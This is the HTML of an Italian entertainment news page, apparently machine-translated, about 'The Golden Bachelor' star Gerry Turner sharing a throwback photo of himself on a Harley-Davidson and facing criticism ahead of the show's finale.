									<a href="https://spettacolo24.com/wp-content/uploads/2023/11/Gerry-Turner-dello-Scapolo-dOro-dimostra-di-essere-appena-invecchiato.jpg" class="image-popup"><img fetchpriority="high" width="791" height="445" src="https://spettacolo24.com/wp-content/uploads/2023/11/Gerry-Turner-dello-Scapolo-dOro-dimostra-di-essere-appena-invecchiato.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Gerry Turner in Lo scapolo d&#039;oro" decoding="async" srcset="https://spettacolo24.com/wp-content/uploads/2023/11/Gerry-Turner-dello-Scapolo-dOro-dimostra-di-essere-appena-invecchiato.jpg 1200w, https://spettacolo24.com/wp-content/uploads/2023/11/Gerry-Turner-dello-Scapolo-dOro-dimostra-di-essere-appena-invecchiato-300x169.jpg 300w, https://spettacolo24.com/wp-content/uploads/2023/11/Gerry-Turner-dello-Scapolo-dOro-dimostra-di-essere-appena-invecchiato-1024x576.jpg 1024w, https://spettacolo24.com/wp-content/uploads/2023/11/Gerry-Turner-dello-Scapolo-dOro-dimostra-di-essere-appena-invecchiato-768x432.jpg 768w, https://spettacolo24.com/wp-content/uploads/2023/11/Gerry-Turner-dello-Scapolo-dOro-dimostra-di-essere-appena-invecchiato-150x84.jpg 150w, https://spettacolo24.com/wp-content/uploads/2023/11/Gerry-Turner-dello-Scapolo-dOro-dimostra-di-essere-appena-invecchiato-450x253.jpg 450w" sizes="(max-width: 791px) 100vw, 791px" /></a>
								</div>

			
	<div class="cm-post-content">
			<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			Gerry Turner dello Scapolo d&#8217;Oro dimostra di essere appena invecchiato in un bellissimo ritorno al passato su una Harley
 &#8211; spettacolo24		</h1>
			</header>
<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://spettacolo24.com/gerry-turner-dello-scapolo-doro-dimostra-di-essere-appena-invecchiato-in-un-bellissimo-ritorno-al-passato-su-una-harley-spettacolo24/" title="2:37 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-11-23T14:37:50+00:00">Novembre 23, 2023</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://spettacolo24.com/author/adminspetta/"
			title="Spettacolo24"
			>
				Spettacolo24			</a>
		</span>

		
			<span class="cm-comments-link">
				<a href="https://spettacolo24.com/gerry-turner-dello-scapolo-doro-dimostra-di-essere-appena-invecchiato-in-un-bellissimo-ritorno-al-passato-su-una-harley-spettacolo24/#respond"><svg class="cm-icon cm-icon--comment" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M22 5v10c0 1.7-1.3 3-3 3H7.4l-3.7 3.7c-.2.2-.4.3-.7.3-.1 0-.3 0-.4-.1-.4-.1-.6-.5-.6-.9V5c0-1.7 1.3-3 3-3h14c1.7 0 3 1.3 3 3z"></path></svg> 0 Commenti</a>			</span>

			</div>
<div class="cm-entry-summary">
	<div itemprop="text">
<figure class="wp-caption aligncenter"> <img fetchpriority="high" width="1200" height="675" src="https://www.monstersandcritics.com/wp-content/uploads/2023/11/Gerry-Turner-Golden-Bach.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Gerry Turner in Lo scapolo d'oro" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.monstersandcritics.com/wp-content/uploads/2023/11/Gerry-Turner-Golden-Bach.jpg?w=1200&amp;quality=20&amp;ssl=1 1200w, https://i0.wp.com/www.monstersandcritics.com/wp-content/uploads/2023/11/Gerry-Turner-Golden-Bach.jpg?resize=150%2C84&amp;quality=20&amp;ssl=1 150w, https://i0.wp.com/www.monstersandcritics.com/wp-content/uploads/2023/11/Gerry-Turner-Golden-Bach.jpg?resize=768%2C432&amp;quality=20&amp;ssl=1 768w, https://i0.wp.com/www.monstersandcritics.com/wp-content/uploads/2023/11/Gerry-Turner-Golden-Bach.jpg?resize=640%2C360&amp;quality=20&amp;ssl=1 640w" sizes="(max-width: 1200px) 100vw, 1200px"/><figcaption id="caption-attachment-588640" class="wp-caption-text">Gerry Turner ha condiviso un grande ritorno al passato di se stesso in sella alla sua moto durante la pausa del Golden Bachelor.  Credito immagine: ABC</figcaption></figure>
<p>Gerry Turner è uno degli uomini più popolari nella Bachelor Nation in questo momento. </p>
<p>Ha conquistato il cuore degli spettatori di The Golden Bachelor settimana dopo settimana, tranne gli ultimi, poiché ha preso alcune decisioni che<a href="https://www.monstersandcritics.com/tv/reality-tv/gerry-turner-says-he-failed-himself-on-the-golden-bachelor/?swcfpc=1"> anche lui ammette di pentirsi. </a></p>
<p>Gli restano solo Leslie Fhima o Theresa Nist mentre aspettiamo il finale di The Golden Bachelor. </p>
<div class="flying-press-youtube" data-src="https://www.youtube.com/embed/UC2jYs2TTFk?si=i8XBUHC1n51CrNUY&amp;autoplay=1" onclick="load_flying_press_youtube_video(this)">
<img decoding="async" src="https://www.monstersandcritics.com/wp-content/cache/flying-press/UC2jYs2TTFk-hqdefault.webp" width="480" height="360" alt="Lettore video di YouTube"/><br />
<svg xmlns="http://www.w3.org/2000/svg" width="68" height="48"><path fill="red" d="M67 8c-1-3-3-6-6-6-5-2-27-2-27-2S12 0 7 2C4 2 2 5 1 8L0 24l1 16c1 3 3 6 6 6 5 2 27 2 27 2s22 0 27-2c3 0 5-3 6-6l1-16-1-16z"/><path d="M45 24L27 14v20" fill="#fff"/></svg>
</div>
<p>È anche un&#8217;attesa un po&#8217; lunga, dato che la serie reality della ABC ha tolto il Ringraziamento, ritardando la grande serata fino al 30 novembre. </p>
<p>Abbiamo imparato qualcosa su tutti e tre i membri rimanenti del cast durante la breve pausa, incluso il fatto che Leslie era quasi sul reality prima di incontrare Gerry Turner. </p>
<p>
<span class="newsletter-intro">Iscriviti alla nostra newsletter di addio al nubilato!</span><br />
<br /><span>Ricevi aggiornamenti sugli ultimi post e altro da Monsters and Critics direttamente nella tua casella di posta. </span></p>
<p><span class="newsletter-terms">Inviando le tue informazioni accetti i nostri T&#038;C e la nostra Informativa sulla privacy. </span></p>
<p>Ora stiamo scoprendo che Gerry ha qualcosa in comune con <a href="https://www.monstersandcritics.com/tv/reality-tv/faith-martin-reveals-which-the-golden-bachelor-woman-she-didnt-like-at-first-but-loves-now/?swcfpc=1">Fede Martino</a>che ha mandato a casa dopo Hometowns dopo aver condiviso una foto di ritorno al passato sui social media. </p>
<h2 class="wp-block-heading" id="h-gerry-turner-looks-handsome-on-his-harley">Gerry Turner è bellissimo sulla sua Harley</h2>
<p>Potremmo perdere una settimana di The Golden Bachelor, ma non ci stiamo perdendo un soave avvistamento di Gerry Turner!</p>
<p>Gerry è andato su Instagram questa settimana con una divertente condivisione di foto per trattenerci fino alla prossima settimana, quando lo vedremo prendere forse una delle decisioni più difficili della sua vita. </p>
<p>Nella foto, Gerry indossa una maglietta Hooters sopra una maglietta a maniche lunghe abbinata a blue jeans.  È seduto su una motocicletta Harley Davidson mentre guarda la telecamera con la faccia seria.</p>
<p>Una mano è appoggiata al manubrio mentre l&#8217;altra è appoggiata sulla coscia. </p>
<p>Ha intitolato la foto: “Throwback Monday!  Ho trovato questo l&#8217;altro giorno.&#8221; </p>
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="680" height="456" src="https://i0.wp.com/www.monstersandcritics.com/wp-content/uploads/2023/11/Gerry-Turner-harley-1.jpg?resize=680%2C456&amp;quality=20&amp;ssl=1" alt="Il ritorno al passato di Gerry Turner su una Harley" class="wp-image-1828819" srcset="https://i0.wp.com/www.monstersandcritics.com/wp-content/uploads/2023/11/Gerry-Turner-harley-1.jpg?w=680&amp;quality=20&amp;ssl=1 680w, https://i0.wp.com/www.monstersandcritics.com/wp-content/uploads/2023/11/Gerry-Turner-harley-1.jpg?resize=150%2C101&amp;quality=20&amp;ssl=1 150w, https://i0.wp.com/www.monstersandcritics.com/wp-content/uploads/2023/11/Gerry-Turner-harley-1.jpg?resize=640%2C429&amp;quality=20&amp;ssl=1 640w" sizes="(max-width: 680px) 100vw, 680px" data-recalc-dims="1"/><figcaption class="wp-element-caption">Gerry Turner ha condiviso una sua foto di ritorno al passato su una Harley.  Credito immagine: @goldengerryturner/Instagram</figcaption></figure>
<h2 class="wp-block-heading" id="h-gerry-turner-has-many-fans-but-there-are-the-golden-bachelor-critics-too">Gerry Turner ha molti fan, ma ci sono anche critici di The Golden Bachelor</h2>
<p>Gerry Turner ha iniziato la prima stagione di The Golden Bachelor, conquistando sempre più fan ogni settimana. </p>
<p>Gli ultimi episodi, però, gli sono valsi alcune dure critiche, poiché gli spettatori si rivolgono ai social media per esprimere il loro turbamento dopo che Gerry ha lanciato un po&#8217; troppo in giro la parola &#8220;L&#8221; e poi ha detto a Leslie che è lei quella prima ancora di andare al suo Fantasy. Appuntamento nelle suite con Theresa. </p>
<p>Ma gli spettatori non sono gli unici a prendere di mira la nuova star del reality.<a href="https://www.monstersandcritics.com/tv/kelly-ripa-blasts-the-the-golden-bachelor-for-throwing-around-the-l-word/?swcfpc=1"> Anche Kelly Ripa aveva parole per Gerry,</a> che secondo lei dovrebbe ridurre tutte le dichiarazioni d&#8217;amore fino alla fine. </p>
<p><a href="https://www.monstersandcritics.com/tv/joy-behar-puts-gerry-turner-on-notice-for-crying-too-much-on-the-golden-bachelor/?swcfpc=1">Joy Behar non è impressionata</a> o e recentemente lo ha chiamato fuori The View per aver pianto troppo.</p>
<p>Gerry Turner e le sue recenti buffonate sono state oggetto di discussione nei talk show delle ultime settimane, e con il finale alle porte, non c&#8217;è fine in vista. </p>
<p><em>Il Golden Bachelor ritorna giovedì 30 novembre alle 8/7c su ABC.</em> </p>
</p></div>
</div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://spettacolo24.com/chicago-al-teatro-brancaccio-dal-29-novembre/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> &#8220;Chicago&#8221; al teatro Brancaccio dal 29 novembre</a></li>
			<li class="next"><a href="https://spettacolo24.com/perche-jamie-foxx-cuba-gooding-jr-e-axl-rose-vengono-denunciati-per-violenza-sessuale-allo-stesso-tempo-spettacolo24/" rel="next">Perché Jamie Foxx, Cuba Gooding Jr. e Axl Rose vengono denunciati per violenza sessuale allo stesso tempo?
 &#8211; spettacolo24 <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento</h3><form action="https://spettacolo24.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='9663' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="93"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-9" class="widget widget_block widget_search"><form role="search" method="get" action="https://spettacolo24.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cerca</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Cerca" class="wp-block-search__button wp-element-button" type="submit" >Cerca</button></div></form></aside><aside id="block-10" class="widget widget_block"><div class="mzb-slider mzb-slider-d7fa3ad6 mzb-arrow-position-center mzb-arrow-horizontal-placement--inside"><div class="swiper" data-swiper={"speed":2000,"autoplay":true,"arrows":false,"pagination":true,"pauseOnHover":false,"slidesPerView":1,"sliderStyle":"style1"}><div class="swiper-wrapper"><div class="swiper-slide style1"><div class="mzb-featured-image"><a href="https://spettacolo24.com/premio-europeo-st-oscar-della-moda-a-roma/" alt="Premio Europeo St. Oscar della Moda a Roma"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/12/Torta-finale-photo-credits-Paolo-Ponsillo.jpg" alt="Premio Europeo St. Oscar della Moda a Roma"/></a></div><div class="mzb-post-content"><div class="mzb-post-meta"><span class="mzb-post-categories"><a href="https://spettacolo24.com/category/eventi-e-tv/moda/" rel="category tag">Moda</a></span></div><h6 class="mzb-post-title"><a href="https://spettacolo24.com/premio-europeo-st-oscar-della-moda-a-roma/">Premio Europeo St. Oscar della Moda a Roma</a></h6></div></div><div class="swiper-slide style1"><div class="mzb-featured-image"><a href="https://spettacolo24.com/musical-aggiungi-un-posto-a-tavola-a-roma/" alt="Musical “Aggiungi un posto a tavola” a Roma"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/12/Aggiungi-un-posto-a-tavola-Ph.-Chiara-Lucarelli-3.jpg" alt="Musical “Aggiungi un posto a tavola” a Roma"/></a></div><div class="mzb-post-content"><div class="mzb-post-meta"><span class="mzb-post-categories"><a href="https://spettacolo24.com/category/teatro/" rel="category tag">Teatro</a></span></div><h6 class="mzb-post-title"><a href="https://spettacolo24.com/musical-aggiungi-un-posto-a-tavola-a-roma/">Musical “Aggiungi un posto a tavola” a Roma</a></h6></div></div><div class="swiper-slide style1"><div class="mzb-featured-image"><a href="https://spettacolo24.com/bim-bum-bam-party-a-roma/" alt="BIM BUM BAM Party a Roma"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/11/gli-schiaffoni-di-Uannavacciolo-scaled.jpg" alt="BIM BUM BAM Party a Roma"/></a></div><div class="mzb-post-content"><div class="mzb-post-meta"><span class="mzb-post-categories"><a href="https://spettacolo24.com/category/teatro/" rel="category tag">Teatro</a></span></div><h6 class="mzb-post-title"><a href="https://spettacolo24.com/bim-bum-bam-party-a-roma/">BIM BUM BAM Party a Roma</a></h6></div></div></div><div class="swiper-pagination"></div></div></div></aside><aside id="block-11" class="widget widget_block">
<div class="mzb-section mzb-section-41224cc5"><div class="mzb-container-fluid"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-8996e247"><div class="mzb-column-inner"><div id="" class="mzb-post-list mzb-post-list-088a30cb "><div class="mzb-post-heading mzb-heading-layout-1 mzb-heading-layout-1-style-1"></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/dive-into-the-world-of-gaming-platforms/" title="Smartphones are getting smarter, integrating AI everyday life"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/04/technology-img-2.jpg" alt="Smartphones are getting smarter, integrating AI everyday life"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/dive-into-the-world-of-gaming-platforms/">Smartphones are getting smarter, integrating AI everyday life</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/dive-into-the-world-of-gaming-platforms/">Aprile 1, 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/wearable-tech-is-reshaping-personal-fitness-tracking/" title="Wearable Tech is reshaping personal fitness tracking"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/04/technology-img-3.jpg" alt="Wearable Tech is reshaping personal fitness tracking"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/wearable-tech-is-reshaping-personal-fitness-tracking/">Wearable Tech is reshaping personal fitness tracking</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/wearable-tech-is-reshaping-personal-fitness-tracking/">Aprile 7, 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/how-emerging-innovations-are-shaping-the-future/" title="How Emerging Innovations Are Shaping the Future"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/04/technology-img-4.jpg" alt="How Emerging Innovations Are Shaping the Future"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/how-emerging-innovations-are-shaping-the-future/">How Emerging Innovations Are Shaping the Future</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/how-emerging-innovations-are-shaping-the-future/">Aprile 7, 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></div></div>
</div></div></div>
</aside><aside id="block-12" class="widget widget_block">
<figure class="mzb-image mzb-image-b5098c93"><a href="https://www.instagram.com/"><img loading="lazy" decoding="async" class="wp-image-2377 hover-effect-static filter-none mask mask-none" src="https://themegrilldemos.com/colormag-main-demo/wp-content/uploads/sites/228/2025/05/Instagram-Post-Mockup-Image-e1747724191632.jpg" alt="" height="604" width="528" srcset="https://spettacolo24.com/wp-content/uploads/2025/05/Instagram-Post-Mockup-Image-e1747724191632.jpg 528w, https://spettacolo24.com/wp-content/uploads/2025/05/Instagram-Post-Mockup-Image-e1747724191632-262x300.jpg 262w" sizes="(max-width: 528px) 100vw, 528px" /></a></figure>
</aside><aside id="block-13" class="widget widget_block">
<div class="mzb-section mzb-section-3332fb66"><div class="mzb-container"><div class="mzb-section-inner"></div></div></div>
</aside><aside id="block-14" class="widget widget_block">
<div class="mzb-advertisement mzb-advertisement-de02a6fe"><div class="mzb-advertisement-content"><div class="mzb-advertisement-728x90"><img loading="lazy" decoding="async" width="346" height="516" class="wp-image-436" src="https://ap0.qsandbox.cloud/site/colormag-demo/wp-content/uploads/2025/04/CM-Ad.jpg" alt="" srcset="https://spettacolo24.com/wp-content/uploads/2025/04/CM-Ad.jpg 346w, https://spettacolo24.com/wp-content/uploads/2025/04/CM-Ad-201x300.jpg 201w" sizes="(max-width: 346px) 100vw, 346px" /></div></div></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
		<footer id="cm-footer" class="cm-footer cm-footer-builder"><div class="cm-row cm-footer-desktop-row"><div class="cm-footer-top-row" ><div class="cm-container" ><div class="cm-top-row"><div class="cm-footer-col cm-footer-top-1-col"></div><div class="cm-footer-col cm-footer-top-2-col"></div></div></div></div><div class="cm-footer-main-row" ><div class="cm-container" ><div class="cm-main-row"><div class="cm-footer-col cm-footer-main-1-col"><aside id="block-20" class="widget widget_block widget-colormag_footer_sidebar_two_upper">
<figure class="mzb-image mzb-image-7ab8ee9c"><img loading="lazy" decoding="async" class="wp-image-72148 hover-effect-static filter-none mask mask-none" src="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png" alt="" height="79" width="170"/></figure>
</aside><aside id="block-21" class="widget widget_block widget_text widget-colormag_footer_sidebar_two_upper">
<p style="font-size:10px;line-height:1.2">Questo sito viene aggiornato senza alcuna periodicità. Non può pertanto considerarsi un prodotto editoriale ai sensi della legge n° 62 del 7.03.2001. Gli autori non sono responsabili per quanto pubblicato dai lettori nei commenti. Verranno cancellati i commenti ritenuti offensivi o lesivi dell’immagine o dell’onorabilità di terzi, di genere spam, razzisti o che contengano dati personali non conformi al rispetto delle norme sulla Privacy. Alcune storie o immagini inserite in questo sito sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d’autore, vogliate comunicarlo in modo contatto. Saranno immediatamente rimossi. Gli autori del sito non sono responsabili dei siti collegati tramite link né del loro contenuto che può essere soggetto a variazioni nel tempo.</p>
</aside><aside id="block-22" class="widget widget_block widget-colormag_footer_sidebar_two_upper">
<div class="mzb-section mzb-section-a86734f5"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-77d46c82"><div class="mzb-column-inner">
<div class="mzb-social-icons mzb-social-icons-582bc178">
<span class="mzb-social-icon mzb-social-icon-b9185b67"><a href=" https://www.facebook.com" target="_blank" rel="noopener"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="magazine-blocks-icon" aria-hidden="true"><path d="M13.7 13.3V22H9.6v-8.7H6.5V9.7h3.1V6.9c0-3.1 2-4.9 4.9-4.9 1.3 0 3 .3 3 .3v3h-1.7c-1.6 0-2 1-2 1.9v2.4h3.3l-.6 3.7h-2.8z"></path></svg></a></span>



<span class="mzb-social-icon mzb-social-icon-e8e0f8bc"><a href="https://x.com/" target="_blank" rel="noopener"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="magazine-blocks-icon" aria-hidden="true"><path d="M17.751 2h3.067l-6.7 8.472L22 22h-6.172l-4.833-6.992L5.464 22h-3.07l7.167-9.062L2 2h6.328l4.37 6.39L17.75 2Zm-1.076 17.97h1.7L7.404 3.923H5.58L16.675 19.97Z"></path></svg></a></span>



<span class="mzb-social-icon mzb-social-icon-05457cf4"><a href=" https://www.instagram.com" target="_blank" rel="noopener"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="magazine-blocks-icon" aria-hidden="true"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a></span>



<span class="mzb-social-icon mzb-social-icon-1bdb2561"><a href="https://www.youtube.com" target="_blank" rel="noopener"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="magazine-blocks-icon" aria-hidden="true"><path d="M9.72892 15.7822L15.6706 12.7132L9.72892 9.60731V15.7822ZM12 5.2002C13.3749 5.2002 14.7007 5.22066 15.9775 5.26158C17.2624 5.29431 18.2035 5.33114 18.801 5.37206L19.6971 5.42117C19.7053 5.42117 19.7749 5.42935 19.9058 5.44572C20.0368 5.4539 20.1309 5.46618 20.1882 5.48254C20.2454 5.49073 20.3396 5.5071 20.4705 5.53165C20.6096 5.5562 20.7283 5.58894 20.8265 5.62986C20.9247 5.67078 21.0393 5.72397 21.1702 5.78945C21.3012 5.85492 21.428 5.93676 21.5508 6.03497C21.6736 6.12499 21.7922 6.23139 21.9068 6.35415C21.9559 6.40325 22.0173 6.481 22.091 6.58739C22.1728 6.6856 22.2915 6.92294 22.447 7.29941C22.6106 7.67588 22.7211 8.08917 22.7784 8.53929C22.8439 9.06307 22.893 9.62368 22.9257 10.2211C22.9667 10.8104 22.9912 11.2728 22.9994 11.6083V12.0994V13.7689C23.0076 14.9556 22.9339 16.1423 22.7784 17.329C22.7211 17.7791 22.6188 18.1883 22.4715 18.5566C22.3242 18.9167 22.1933 19.1663 22.0787 19.3054L21.9068 19.5141C21.7922 19.6369 21.6736 19.7474 21.5508 19.8456C21.428 19.9356 21.3012 20.0134 21.1702 20.0788C21.0393 20.1361 20.9247 20.1852 20.8265 20.2261C20.7283 20.2671 20.6096 20.2998 20.4705 20.3244C20.3396 20.3489 20.2414 20.3694 20.1759 20.3857C20.1186 20.3939 20.0245 20.4062 19.8935 20.4226C19.7708 20.4307 19.7053 20.4348 19.6971 20.4348C17.6429 20.5903 15.0772 20.6681 12 20.6681C10.3059 20.6517 8.83277 20.6272 7.5806 20.5944C6.33663 20.5535 5.51822 20.5208 5.12538 20.4962L4.52385 20.4471L4.08192 20.398C3.78729 20.3571 3.56223 20.3162 3.40673 20.2752C3.25942 20.2343 3.05072 20.1484 2.78065 20.0174C2.51876 19.8865 2.2896 19.7187 2.09319 19.5141C2.04408 19.465 1.97861 19.3914 1.89677 19.2932C1.82311 19.1868 1.70444 18.9453 1.54076 18.5689C1.38526 18.1924 1.27887 17.7791 1.22158 17.329C1.15611 16.8052 1.10291 16.2487 1.06199 15.6594C1.02926 15.062 1.0088 14.5955 1.00061 14.26V13.7689V12.0994C0.99243 10.9127 1.06609 9.72598 1.22158 8.53929C1.27887 8.08917 1.38117 7.68406 1.52849 7.32396C1.6758 6.95568 1.80674 6.70197 1.92132 6.56284L2.09319 6.35415C2.20776 6.23139 2.32643 6.12499 2.44919 6.03497C2.57195 5.93676 2.69881 5.85492 2.82975 5.78945C2.9607 5.72397 3.07527 5.67078 3.17348 5.62986C3.27169 5.58894 3.38627 5.5562 3.51721 5.53165C3.65634 5.5071 3.75455 5.49073 3.81184 5.48254C3.86913 5.46618 3.96325 5.4539 4.09419 5.44572C4.22514 5.42935 4.2947 5.42117 4.30288 5.42117C6.35709 5.27385 8.92279 5.2002 12 5.2002Z"></path></svg></a></span>
</div>
</div></div>
</div></div></div>
</aside></div><div class="cm-footer-col cm-footer-main-2-col"><aside id="block-23" class="widget widget_block widget-colormag_footer_sidebar_three_upper">
<div class="mzb-heading mzb-heading-152eb040 mzb-heading-layout-3 mzb-heading-layout-3-style-1"><div class="mzb-heading-inner mzb-post-heading"><h2 class="mzb-heading-text undefined" placeholder="This is heading">Categories</h2></div></div>
</aside><aside id="block-24" class="widget widget_block widget-colormag_footer_sidebar_three_upper">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:-44px"><div class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1621"><a href="https://spettacolo24.com/category/technology/">Technology</a></li>
<li id="menu-item-1622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1622"><a href="https://spettacolo24.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1623"><a href="https://spettacolo24.com/category/politics/">Politics</a></li>
